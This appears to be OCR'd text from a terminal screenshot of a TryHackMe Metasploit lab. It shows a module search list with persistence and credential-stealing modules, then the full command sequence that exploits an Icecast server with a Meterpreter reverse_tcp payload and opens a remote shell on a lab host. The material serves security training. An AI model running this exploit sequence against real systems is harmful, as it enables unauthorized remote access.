 TryHackMe | Metasploit ...
kali@kali: ~
09:10 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop/openvpn
kali@kali: ~
kali@kali: ~
kali@kali: ~
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
6 exploit/multi/handler manual No Generic Payload Handler
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
msf5 > use 6
msf5 exploit(multi/handler) > back
msf5 > use 0
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > back
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set LHOST 10.2.53.232
LHOST ⇒ 10.2.53.232
msf5 exploit(windows/http/icecast_header) > set RHOST 10.10.231.112
RHOST ⇒ 10.10.231.112
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 10.2.53.232:4444
[*] Sending stage (180291 bytes) to 10.10.231.112
[*] Meterpreter session 1 opened (10.2.53.232:4444 → 10.10.231.112:49198) at 2021-01-04 21:09:32 -0500
meterpreter > jobs
[-] Unknown command: jobs.
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) > sessions -i 1